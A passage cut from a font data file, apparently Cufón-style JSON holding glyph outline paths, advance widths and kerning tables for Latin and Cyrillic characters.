-12,-9,3,-49,1,-64v-15,11,-29,21,-47,21v-22,1,-12,-60,-12,-85v1,-13,1,-38,9,-77v2,-9,6,-16,14,-16","w":190},{"d":"32,-14v13,-4,49,-57,60,-63v5,-1,7,2,8,6v-6,15,-54,70,-69,72v-5,0,-17,1,-19,-20v-3,-45,60,-121,65,-152v0,-1,2,-3,-2,-3v-18,0,-56,55,-60,55v-6,0,-6,-1,-6,-6v1,-9,66,-101,84,-50v0,30,-68,113,-65,155v0,4,3,6,4,6","w":89},{"d":"89,-250r102,-3v11,3,6,14,-2,17v-53,53,-120,160,-171,227v20,-4,35,0,65,0v26,0,83,-13,88,-13v5,0,7,2,7,6v0,5,-11,10,-19,12v-37,19,-118,3,-155,16v-9,0,-8,-10,-8,-16v0,-11,17,-25,28,-40v29,-39,39,-57,65,-93v31,-44,48,-60,75,-98r-120,1v-17,3,-16,-17,-4,-18v17,-1,33,2,49,2xm110,-314v25,0,28,37,1,37v-23,0,-19,-29,-7,-36","w":171},{"d":"89,5r9,-173v0,-5,0,-13,-1,-26v-20,1,-52,6,-79,6v-7,0,-13,0,-13,-9v9,-14,67,-11,91,-16v3,-13,17,-19,24,0v13,0,63,-7,90,-7v8,0,16,3,16,9v0,10,-4,11,-21,11v-32,1,-79,6,-85,6r-11,197v1,12,-20,16,-20,2xm5,-244v54,-22,129,-22,205,-22v11,0,16,2,16,8v0,10,-7,10,-24,11r-184,12v-11,0,-13,0,-13,-9","w":214},{"d":"71,65v-10,25,-79,75,-79,9v0,-40,24,-65,43,-94r7,-127v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1v0,14,-11,93,-13,135v-1,25,-7,73,0,99v-11,27,-50,55,-48,93v0,6,1,21,10,21v12,5,43,-34,48,-37v4,0,5,6,5,11","w":83},{"d":"208,-147v0,52,-40,147,-109,145v-59,-2,-86,-71,-90,-109v-6,-64,38,-154,114,-156v50,-2,86,51,85,120xm190,-153v0,-63,-37,-99,-66,-99v-46,0,-97,65,-97,125v0,30,21,109,75,109v44,0,88,-64,88,-135xm72,-291v7,-10,56,-56,68,-41v-3,14,-49,43,-60,48v-5,0,-8,-4,-8,-7xm140,-291v8,-10,55,-57,68,-41v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7","w":214},{"d":"36,-309v8,4,54,38,60,48v0,3,-1,7,-6,7v-11,-4,-56,-38,-62,-48v-1,-4,4,-7,8,-7","w":99},{"d":"76,-136v23,2,52,-10,39,16v-11,-1,-24,0,-40,0v-4,33,-3,67,-4,99v-1,8,1,20,-9,20v-10,0,-9,-11,-9,-19v0,-31,3,-64,5,-99v-15,1,-32,2,-48,2v0,-4,0,-8,2,-17r47,-1r4,-48v-20,-4,-60,7,-60,-15v8,-16,51,2,62,-4r7,-80v-1,-21,20,-19,19,-2v-1,10,-12,63,-11,81v24,0,58,-18,75,-4v2,15,-26,11,-39,15v-14,4,-19,4,-36,7","w":126},{"d":"55,1v-5,-79,26,-182,13,-245v-20,1,-63,5,-90,5v-7,0,-13,0,-13,-9v10,-15,77,-11,102,-16v2,-14,17,-15,24,0v13,0,73,-6,100,-6v8,0,16,2,16,8v0,10,-3,11,-20,11v-32,1,-90,6,-96,6v3,68,-20,163,-14,244v1,13,-21,15,-22,2xm62,19v15,7,24,24,28,48v-1,22,-15,49,-33,57v-14,-6,19,-35,15,-53v0,-28,-13,-30,-17,-45v0,-3,2,-7,7,-7","w":142,"k":{"\u00ff":23,"x":18,"v":16,"q":16,"p":25,"m":21,"e":18,"a":30,"\u00e6":30,"\u0105":30,"c":21,"\u00e7":21,"\u0107":21,"\u0109":21,"\u010b":21,"\u010d":21,"d":23,"\u010f":23,"\u0111":23,"n":21,"\u00f1":21,"\u0144":21,"\u0146":21,"\u0148":21,"\u014b":21,"o":23,"\u00f8":23,"\u0153":23,"r":18,"\u0155":18,"\u0157":18,"\u0159":18,"u":16,"\u0173":16,"w":16,"y":23,"\u00fd":23,"z":23,"\u017a":23,"\u017c":23,"\u017e":23,"\u00e0":-5,"\u00e1":-5,"\u00e2":-5,"\u00e3":-5,"\u00e4":-5,"\u00e5":-5,"\u0101":-5,"\u0103":-5,"\u00e8":-25,"\u00e9":-25,"\u00ea":-25,"\u00eb":-25,"\u0113":-25,"\u0117":-25,"\u011b":-25,"\u00ec":-43,"\u00ef":-43,"\u0129":-43,"\u012b":-43,"\u012d":-43,"\u00f2":-29,"\u00f3":-29,"\u00f4":-29,"\u00f5":-29,"\u00f6":-29,"\u014d":-29,"\u014f":-29,"\u0151":-29,"\u00f9":-29,"\u00fa":-29,"\u00fb":-29,"\u00fc":-29,"\u0169":-29,"\u016b":-29,"\u016d":-29,"\u016f":-29,"\u0171":-29}},{"d":"96,-327v5,0,24,46,31,54v-9,14,-17,3,-25,-14v-4,-10,-7,-11,-10,-19r-53,47v-4,3,-9,6,-13,1v0,-16,19,-22,34,-37v12,-12,31,-32,36,-32","w":146},{"d":"117,-185v-7,17,-23,6,-43,10v27,18,27,168,-30,168v-28,0,-35,-45,-35,-73v0,-27,9,-95,54,-117v16,-2,17,6,42,4v7,0,12,3,12,8xm77,-106v0,-26,-5,-47,-22,-62v-13,11,-30,54,-29,100v0,21,8,45,20,45v18,0,31,-57,31,-83xm103,-265v20,0,14,31,3,35v-18,-1,-12,-28,-3,-35xm53,-247v2,14,-19,26,-20,5v-4,-21,21,-32,20,-5","w":97},{"d":"154,-264v-14,69,-22,161,-20,248v0,7,4,20,-11,20v-9,0,-8,-11,-9,-24v-1,-32,3,-94,2,-106v-7,1,-49,8,-70,12v-4,27,-5,69,-6,97v-1,11,-4,17,-11,17v-7,0,-11,-7,-10,-18v1,-15,6,-52,8,-94v-10,2,-43,9,-41,-8v2,-17,34,-9,44,-14r12,-115v1,-15,4,-30,16,-30v10,0,7,16,6,25r-15,117v34,-3,45,-9,69,-10v11,-36,0,-117,27,-127v4,0,9,3,9,10"},{"d":"118,-186v-7,18,-31,6,-53,11v27,18,25,161,-33,161v-28,0,-32,-38,-32,-66v0,-27,9,-95,54,-117v15,0,31,5,53,3v7,0,11,3,11,8xm34,-30v35,-12,51,-111,12,-138v-19,7,-46,118,-12,138xm55,-219v-17,0,-31,-18,-33,-33v0,-5,0,-8,6,-9v6,-1,20,25,29,25v24,0,47,-33,68,-28v-1,21,-43,40,-70,45","w":93},{"d":"18,-109v6,-31,21,-76,60,-89v18,2,23,12,3,19v3,5,23,22,22,68v8,0,12,1,12,8v0,6,-2,8,-13,9v-4,34,-18,87,-48,87v-30,0,-39,-48,-38,-84v-11,0,-30,2,-27,-9v2,-7,12,-10,29,-9xm56,-23v16,0,28,-42,31,-70r-53,1v-5,27,5,69,22,69xm65,-168v-10,8,-23,29,-29,59v17,0,33,-1,51,-2v-1,-23,-6,-43,-22,-57","w":108},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"38,57v-31,21,-24,-1,-10,-14v13,-12,35,-51,23,-78v-2,-7,6,-12,11,-8v23,29,-3,74,-24,100","w":138},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"66,-201v28,1,67,35,52,80v-18,2,-78,9,-91,15v-1,3,-1,15,-1,24v0,3,0,60,30,60v23,0,61,-45,84,-43v4,6,-10,13,-15,17v-24,19,-51,42,-72,42v-43,-9,-45,-53,-45,-98v-9,-3,-20,4,-21,-10v0,-14,14,-8,25,-9v6,-17,31,-78,54,-78xm102,-136v8,-21,-9,-48,-31,-48v-12,0,-37,44,-41,59xm66,-266v25,0,28,37,1,37v-23,0,-19,-29,-7,-36","w":122},{"d":"175,-132v7,44,-92,116,-126,125v-6,2,-18,21,-26,20v-8,-2,-6,-23,-5,-38v3,-49,15,-190,16,-199v-9,2,-20,12,-18,-9v10,-18,114,-31,128,-31v9,0,19,3,19,12v-2,32,-69,78,-95,102v29,-2,101,-20,107,18xm46,-151v6,-4,95,-85,93,-93v-14,-13,-76,10,-85,13xm38,-22v48,-14,119,-76,119,-107v-6,-24,-113,0,-112,8v-2,7,-11,79,-7,99","w":169},{"d":"131,-33v46,-21,111,-58,121,-95v-1,-26,-93,-16,-114,-5xm116,-126v-7,1,-49,8,-70,12v-4,27,-5,69,-6,97v-1,11,-4,17,-11,17v-7,0,-11,-7,-10,-18v1,-15,6,-52,8,-94v-10,2,-43,9,-41,-8v2,-17,34,-9,44,-14r12,-115v1,-15,4,-30,16,-30v10,0,7,16,6,25r-15,117v34,-3,45,-5,69,-10v11,-36,0,-117,27,-127v17,4,4,26,2,43v-4,31,-4,47,-8,78v38,-7,125,-32,131,21v6,50,-119,114,-153,124v-6,0,-19,1,-18,-11v0,-5,5,-10,12,-11v1,-31,6,-84,5,-96","w":264},{"d":"-91,-207v8,-10,55,-57,68,-41v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7","w":0},{"d":"103,-320v7,0,20,-19,29,-16v3,11,-15,30,-28,31v-20,0,-20,-22,-27,-22v-15,0,-34,35,-49,30v-8,-12,31,-44,48,-44v21,0,21,21,27,21","w":146},{"d":"93,-301v22,-16,22,2,10,13v-13,12,-35,51,-23,78v2,7,-6,12,-11,8v-23,-28,3,-73,24,-99xm23,-217v0,-45,12,-71,35,-90v5,0,8,5,8,7v-10,20,-27,49,-27,87v0,11,0,14,-6,14v-9,0,-10,-5,-10,-18","w":121},{"d":"125,-64v-23,31,-125,107,-126,7v-1,-50,25,-124,70,-133v10,-5,38,22,17,28v-8,0,-7,-12,-18,-11v-16,3,-61,60,-54,109v0,2,-2,42,18,42v34,0,70,-39,88,-51v4,-1,5,4,5,9xm65,-249v25,0,28,38,1,38v-23,0,-19,-29,-7,-36","w":97},{"d":"-11,-1v5,-15,18,1,30,0v48,-4,117,-61,121,-101v-8,-25,-61,-29,-98,-31v-23,-1,-42,-7,-42,-26v0,-26,51,-59,78,-76v10,-6,64,-40,87,-40v6,0,14,1,14,7v0,12,-12,11,-21,12v-40,6,-135,71,-137,94v2,16,48,10,71,17v21,2,68,15,65,44v-5,43,-81,112,-138,116v-11,0,-30,-4,-30,-16xm88,-296v3,-11,53,-42,60,-47v4,0,9,2,9,6v-3,13,-50,43,-61,48v-5,0,-8,-4,-8,-7","w":157},{"d":"38,-262v31,-4,90,-14,132,-7v8,1,8,5,7,9v-10,19,-25,7,-55,7v-21,0,-35,1,-48,5r-14,112v-5,45,-9,88,-9,114v0,11,5,26,-10,27v-13,0,-9,-17,-9,-25r21,-222v-16,-2,-38,7,-38,-11v0,-7,9,-8,23,-9","w":133,"k":{"\u044f":27,"\u044e":27,"\u044d":30,"\u044c":23,"\u044b":21,"\u0449":25,"\u0448":25,"\u0446":25,"\u0444":23,"\u0441":23,"\u043f":23,"\u043e":23,"\u043d":21,"\u043c":25,"\u043a":14,"\u0438":30,"\u0434":21,"\u0433":21,"\u0414":27,"\u0410":14,"\u04d0":14,"\u04d2":14,"\uf460":14,"\u0430":25,"\u04d1":25,"\u04d3":25,"\uf46a":25,"\u0435":23,"\u0451":23,"\u0454":23,"\u04ab":23,"\u04d7":23,"\u04d9":23,"\u04e7":23,"\u04e9":23,"\uf46b":23,"\uf46d":23,"\u0436":23,"\u0497":23,"\u04c2":23,"\u04dd":23,"\u0437":30,"\u0499":30,"\u04df":30,"\uf470":30,"\u043b":23,"\u0459":23,"\u0440":27,"\u0458":27,"\u0442":39,"\u04a1":39,"\u0443":27,"\u045e":27,"\u04ef":27,"\u04f1":27,"\u04f3":27,"\uf46e":27,"\u0445":18,"\u04b3":18,"\u0447":23,"\u04b7":23,"\u04b9":23,"\u04f5":23}},{"d":"151,-207r-115,195v0,9,-2,18,-11,18v-8,0,-8,-5,-8,-21v-1,-80,13,-183,23,-236v-2,-18,18,-28,20,-9r-19,139v-1,21,-4,58,-5,77r85,-143v9,-16,23,-49,35,-68v1,-15,8,-16,14,-15v5,2,6,11,5,25v-5,50,-10,71,-13,128v-3,47,-12,94,2,112v-1,6,-4,11,-8,11v-41,-25,1,-153,-5,-213","w":174},{"d":"30,-257v40,-4,107,-22,158,-10v7,1,8,5,7,9v-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,26,-15,70,-16,98v29,0,83,-18,99,-18v9,0,17,5,16,11v-2,7,-10,8,-16,8v-24,1,-76,17,-104,18v-5,30,-7,67,-10,107v0,3,4,14,14,14v28,0,93,-30,116,-30v7,0,6,4,6,9v-5,15,-100,39,-128,39v-25,-1,-29,-23,-29,-26v4,-41,8,-77,13,-115v-14,-1,-26,-2,-28,-16v5,-11,23,-2,31,-2v6,-25,9,-66,15,-92v-12,1,-41,8,-39,-10v0,-7,9,-8,23,-9","w":169},{"d":"166,-112v-6,5,-86,111,-129,106v-35,-4,-36,-93,-22,-128v24,-58,62,-132,153,-133v9,0,25,9,25,18v0,3,0,12,-9,12v-5,0,-6,-14,-16,-14v-38,-1,-53,14,-72,26v-36,23,-73,98,-72,155v0,23,6,48,16,48v47,0,107,-92,125,-117v-16,-3,-89,10,-79,-11v19,-19,56,-2,89,-6v5,-10,17,-11,22,1v8,2,32,-4,28,11v-3,12,-20,7,-33,8v-8,19,-31,146,-26,164v0,7,-6,10,-12,9v-19,-21,9,-118,12,-149xm167,-348v5,0,24,46,31,54v-9,16,-17,4,-25,-13v-4,-10,-7,-12,-10,-20r-53,47v-4,3,-9,6,-13,1v0,-16,19,-22,34,-37v12,-12,31,-32,36,-32","w":219},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"120,-308v-7,8,-26,54,-31,54v-9,-3,-40,-38,-54,-47v-7,-5,-7,-9,-5,-12v12,-8,21,12,30,16r25,22v6,-9,17,-36,23,-40v5,-2,13,2,12,7","w":146},{"d":"274,-146v0,52,-34,147,-103,147v-63,0,-75,-72,-79,-117v-13,1,-30,4,-44,7v-4,27,-5,70,-7,98v-1,10,-4,16,-10,16v-7,0,-10,-6,-9,-17v1,-15,3,-53,5,-95v-10,2,-39,9,-38,-7v2,-16,34,-8,43,-13r13,-116v1,-15,3,-29,15,-29v10,0,7,15,6,24r-16,117v26,-2,32,-4,43,-5v6,-60,35,-127,101,-129v50,-2,81,49,80,119xm255,-151v0,-62,-31,-98,-60,-98v-46,0,-84,65,-84,125v0,30,18,108,62,108v44,0,82,-76,82,-135","w":273},{"d":"170,-124v0,57,-128,121,-147,127v-6,0,-18,1,-18,-11v0,-5,6,-9,13,-10v1,-50,8,-194,8,-203v-9,2,-19,13,-18,-8v16,-21,137,-43,147,-41v14,-3,29,17,12,21v-30,-11,-98,15,-121,22r-6,87v16,-5,46,-12,71,-12v17,0,59,2,59,28xm35,-22v40,-24,109,-53,116,-98v-3,-25,-111,-6,-111,3v-1,6,-8,71,-5,95","w":160},{"d":"56,-314v25,0,27,37,0,37v-23,0,-19,-29,-6,-36","w":112},{"d":"145,-237v-9,87,-14,107,-11,213v0,6,1,17,-9,17v-9,0,-7,-16,-7,-23v-1,-48,-1,-83,2,-127v-14,36,-21,71,-54,119v-7,11,-21,30,-35,30v-17,0,-16,-39,-16,-99v0,-5,1,-102,12,-140v3,-8,5,-16,15,-13v7,3,2,12,2,19v0,45,-12,83,-12,125v0,32,-4,86,4,87v40,-27,80,-159,87,-211v1,-10,5,-15,14,-15v7,0,8,11,8,18xm91,-276v-17,0,-31,-18,-33,-33v0,-5,0,-8,6,-9v6,-1,20,25,29,25v24,0,47,-33,68,-28v-1,21,-43,40,-70,45"},{"d":"50,-4v-31,0,-73,-66,-34,-91v9,-6,64,-15,75,-17v2,-24,5,-64,-26,-70v-19,-3,-37,35,-52,46v-3,0,-7,-3,-7,-5v4,-25,40,-59,63,-57v35,3,41,49,39,85v4,0,11,0,11,7v0,8,-7,10,-15,10v-7,25,-28,92,-54,92xm86,-95v-21,8,-69,-1,-69,35v0,18,16,39,33,39v15,0,32,-55,36,-74","w":115},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm74,-226v-18,2,-45,-29,-26,-42v6,-1,19,26,28,25v24,2,47,-33,68,-28v-1,21,-43,42,-70,45","w":122},{"d":"50,-307v23,7,35,56,11,82v-1,3,-7,11,-12,7v-7,-13,11,-25,10,-41v6,-26,-30,-34,-9,-48","w":92},{"d":"103,-320v7,0,20,-19,29,-16v3,11,-15,30,-28,31v-20,0,-20,-22,-27,-22v-15,0,-34,35,-49,30v-8,-12,31,-44,48,-44v21,0,21,21,27,21","w":146},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1xm99,-340v-6,9,-25,55,-31,54v-9,-3,-39,-38,-54,-47v-7,-5,-7,-9,-5,-12v12,-8,25,14,30,16v12,11,19,16,26,22v5,-9,16,-36,23,-40v5,-2,12,2,11,7","w":83},{"d":"42,-152v-2,-8,9,-16,15,-12v24,-27,48,-48,73,-73v8,-7,20,-19,26,-14v-7,32,-71,76,-92,100v12,29,56,102,84,128v5,4,21,14,13,20v-9,7,-19,-1,-25,-8v-35,-35,-61,-80,-86,-127r-22,23v-3,29,-2,75,-2,98v0,8,-1,16,-10,16v-16,-15,0,-83,-5,-95r9,-155v1,-8,2,-14,8,-14v8,0,9,11,9,17v-1,26,-7,89,-9,108v5,-4,9,-9,14,-12xm61,2v15,7,25,24,29,48v-2,22,-17,49,-34,58v-14,-7,17,-36,16,-54v-2,-27,-12,-31,-18,-44v0,-3,2,-8,7,-8","w":156},{"d":"76,-303v38,23,22,99,-15,111v-6,-19,20,-31,20,-57v0,-35,-25,-36,-17,-56v6,-6,12,2,12,2","w":151},{"d":"51,-183r-14,78r63,-2v3,-18,8,-43,8,-57v0,-9,-2,-32,5,-32v12,0,12,11,11,28v-1,52,-15,106,-16,149v0,9,-3,18,-10,18v-7,0,-8,-11,-8,-20v1,-21,1,-25,7,-70v-14,2,-40,4,-61,2v-5,18,-5,57,-8,69v-2,7,-3,14,-12,14v-5,0,-7,-6,-6,-13v3,-17,5,-46,8,-68v-8,1,-12,-2,-12,-9v0,-6,5,-8,14,-9v5,-30,7,-55,11,-76v-1,-20,22,-17,20,-2","w":126},{"d":"25,-80v12,-22,57,-118,89,-118v12,0,13,14,13,31v0,51,-16,105,-15,149v0,9,-4,18,-11,18v-7,0,-7,-11,-7,-20v-1,-25,15,-104,17,-143v0,-9,-3,-13,-6,-13v-27,14,-78,122,-83,159v-1,7,-5,11,-14,11v-5,0,-8,-6,-7,-13r21,-162v0,-20,23,-18,21,-2xm114,-277v-7,8,-26,54,-31,54v-9,-4,-39,-38,-55,-47v-7,-5,-7,-9,-5,-12v13,-8,22,12,31,16r25,22v5,-9,17,-35,23,-39v5,-2,13,1,12,6","w":126},{"d":"-87,95v11,-17,42,31,68,24v46,5,97,-37,96,-86v9,-39,22,-173,20,-209v-29,9,-66,119,-73,149v-5,21,-22,24,-20,2r15,-185v-19,-3,-61,7,-60,-14v8,-17,47,0,62,-4r4,-52v1,-13,1,-43,14,-43v11,0,7,12,6,23r-8,70v24,-2,44,-6,65,-10v4,0,9,3,10,7v2,14,-26,13,-39,15r-38,7r-8,122v14,-35,49,-107,76,-119v26,5,12,74,10,89r-22,156v-1,6,-4,36,-25,62v-25,30,-81,47,-122,24v-19,-10,-30,-25,-31,-28","w":118},{"d":"33,-26v34,4,100,1,124,-11v5,0,9,2,8,7v-16,31,-92,24,-133,22v-1,7,-17,11,-20,1v-13,-2,-17,-22,2,-20v2,-11,7,-66,10,-116v3,-42,8,-54,13,-92v2,-13,4,-31,13,-29v6,2,8,6,7,11v-16,92,-17,139,-24,227xm99,-264v14,7,24,25,28,48v-2,22,-17,49,-34,58v-14,-7,16,-33,16,-53v0,-28,-13,-30,-18,-45v0,-3,3,-8,8,-8","w":135},{"d":"187,-266v-15,45,-14,105,-18,150r70,-7v11,0,11,15,1,17r-73,8r-6,107v-1,7,-1,13,-8,13v-18,-8,-2,-46,-4,-71v-2,-22,11,-54,-3,-49r-130,8v-25,-2,-9,-23,1,-29r135,-131v8,-10,25,-36,35,-16xm151,-115v8,-39,8,-86,13,-128r-140,136v7,-3,116,-9,127,-8","w":230},{"d":"46,-188r-16,163v-1,13,-6,21,-14,21v-3,0,-5,-1,-3,-23r13,-144v2,-14,1,-31,11,-31v6,0,9,4,9,14xm73,-275v-6,9,-25,55,-31,54v-9,-3,-39,-38,-54,-47v-7,-5,-7,-8,-5,-11v13,-10,25,14,30,15v12,11,19,16,26,22v5,-9,17,-35,23,-39v5,-2,12,1,11,6","w":56},{"d":"74,-261v33,-4,94,-3,116,-9v18,5,4,21,-5,33v-57,80,-102,166,-136,268v-4,12,-16,27,-18,9v33,-111,80,-186,140,-285v-44,-6,-99,7,-145,3v-6,0,-12,-2,-12,-10v7,-14,37,-7,60,-9","w":211},{"d":"138,23v-27,-14,-20,-106,-26,-131v-27,3,-47,8,-59,13r-25,78v-2,16,-16,36,-23,17r30,-89v-11,3,-19,9,-22,-5v0,-13,21,-9,29,-15v19,-51,29,-106,57,-152v9,-16,33,-24,33,3r-2,131v8,1,15,-3,15,8v0,6,-10,6,-15,9v-1,28,11,87,15,120v0,6,-1,12,-7,13xm112,-124v2,-18,8,-112,-2,-121v-21,26,-37,90,-48,130v21,-3,35,-8,50,-9xm131,-345v5,0,24,46,31,54v-9,14,-17,3,-25,-14v-4,-10,-7,-11,-10,-19r-53,47v-4,3,-9,6,-13,1v0,-16,19,-22,34,-37v12,-12,31,-32,36,-32","w":164},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"-5,-261r152,-11v16,0,24,19,2,20r-6,0v-17,80,-18,194,-16,292v0,7,3,20,-12,20v-9,0,-7,-11,-8,-24v-2,-86,3,-209,15,-288v-20,3,-43,4,-68,7r-20,167v-1,18,-6,95,-7,109v-1,11,-4,17,-11,17v-7,0,-11,-7,-10,-18r27,-274v-17,-2,-48,7,-51,-6v0,-5,7,-11,13,-11","w":152},{"d":"39,-137v3,-14,51,-22,62,-23v6,0,7,0,7,6v-6,15,-25,8,-44,16v42,31,-1,133,-40,133v-12,0,-15,-16,-15,-28v0,-15,1,-54,6,-95v-7,5,-15,4,-15,-4v0,-10,9,-14,21,-25v17,-52,-3,-136,55,-145v10,1,20,4,20,31v0,36,-25,75,-61,131v-4,19,-12,95,-12,108v0,6,1,9,7,9v13,-1,34,-53,35,-73v0,-14,-2,-30,-15,-30v-4,0,-11,1,-11,-11xm82,-269v0,-6,-3,-15,-8,-15v-29,3,-28,92,-34,108v21,-30,42,-72,42,-93","w":90},{"d":"55,1v-5,-79,26,-182,13,-245v-20,1,-63,5,-90,5v-7,0,-13,0,-13,-9v10,-15,77,-11,102,-16v2,-14,17,-15,24,0v13,0,73,-6,100,-6v8,0,16,2,16,8v0,10,-3,11,-20,11v-32,1,-90,6,-96,6v3,68,-20,163,-14,244v1,13,-21,15,-22,2xm62,19v15,7,24,24,28,48v-1,22,-15,49,-33,57v-14,-6,19,-35,15,-53v0,-28,-13,-30,-17,-45v0,-3,2,-7,7,-7","w":142,"k":{"\u017e":23,"\u017c":23,"\u017a":23,"\u0173":16,"\u0171":-29,"\u016f":-29,"\u016d":-29,"\u016b":-29,"\u0169":-29,"\u0159":18,"\u0157":18,"\u0155":18,"\u0153":23,"\u0151":-29,"\u014f":-29,"\u014d":-29,"\u014b":21,"\u0148":21,"\u0146":21,"\u0144":21,"\u012d":-43,"\u012b":-43,"\u0129":-43,"\u011b":-25,"\u0117":-25,"\u0113":-25,"\u0111":23,"\u010f":23,"\u010d":21,"\u010b":21,"\u0109":21,"\u0107":21,"\u0105":30,"\u0103":-5,"\u0101":-5,"\u00fd":23,"\u00fc":-29,"\u00fb":-29,"\u00fa":-29,"\u00f9":-29,"\u00f8":23,"\u00f6":-29,"\u00f5":-29,"\u00f4":-29,"\u00f3":-29,"\u00f2":-29,"\u00f1":21,"\u00ef":-43,"\u00ec":-43,"\u00eb":-25,"\u00ea":-25,"\u00e9":-25,"\u00e8":-25,"\u00e7":21,"\u00e6":30,"\u00e5":-5,"\u00e4":-5,"\u00e3":-5,"\u00e2":-5,"\u00e1":-5,"\u00e0":-5,"z":23,"y":23,"w":16,"u":16,"r":18,"o":23,"n":21,"d":23,"c":21,"a":30,"\u00ff":-13,"x":18,"v":21,"q":16,"p":25,"m":18,"e":18}},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118","w":122},{"d":"109,-201v9,18,-30,23,-42,34v-4,61,-10,98,-14,153v-1,10,-5,12,-9,12v-6,0,-11,-6,-9,-17v1,-4,12,-87,15,-140v-14,4,-37,24,-51,15v4,-17,36,-26,52,-34v2,-32,4,-89,9,-136v1,-11,17,-11,17,0v0,6,-6,79,-9,127v12,-4,27,-20,41,-14","w":104},{"d":"95,-81v-7,-30,-86,-4,-93,-39v15,-34,79,-73,109,-84v3,0,10,3,10,10v-10,15,-31,15,-53,32v-19,15,-46,35,-46,41v24,13,93,1,90,42v-13,35,-83,63,-102,84v-2,1,-8,6,-13,1v-2,-25,34,-32,56,-48v21,-16,42,-29,42,-39xm11,16v15,7,25,24,29,48v-2,22,-16,49,-34,57v-14,-6,16,-36,16,-53v0,-28,-14,-29,-18,-45v0,-3,2,-7,7,-7","w":115},{"d":"19,-2v-1,4,-6,87,-20,82v-8,2,-6,-20,-6,-30v7,-12,-7,-66,16,-69v3,0,6,0,15,-2v30,-68,59,-164,90,-242v5,-10,15,-15,24,-15v8,0,11,9,12,20v2,83,-2,157,9,236v30,2,25,5,21,28v-3,18,-2,22,-6,45v-5,26,-4,26,-12,26v-12,-6,-3,-58,-1,-82xm139,-24v-7,-46,-5,-124,-7,-170v-1,-24,1,-51,-5,-51v-26,58,-60,161,-80,223v17,-2,65,-2,92,-2","w":186},{"d":"208,-132v16,0,38,-6,28,17v-30,-3,-162,-4,-213,5v0,-4,-5,-5,-1,-20v39,-5,182,-2,186,-2","w":254},{"d":"112,-94v-4,9,-56,61,-55,74v-1,5,-7,5,-11,3v-9,-16,6,-25,23,-48r23,-30v-16,-18,-43,-45,-53,-64v-3,-14,9,-18,15,-4v9,19,53,59,58,69","w":127},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm66,-221v3,-11,53,-42,60,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-9,-4,-9,-7","w":124},{"d":"138,23v-27,-14,-20,-106,-26,-131v-27,3,-47,8,-59,13r-25,78v-2,16,-16,36,-23,17r30,-89v-11,3,-19,9,-22,-5v0,-13,21,-9,29,-15v19,-51,29,-106,57,-152v9,-16,33,-24,33,3r-2,131v8,1,15,-3,15,8v0,6,-10,6,-15,9v-1,28,11,87,15,120v0,6,-1,12,-7,13xm112,-124v2,-18,8,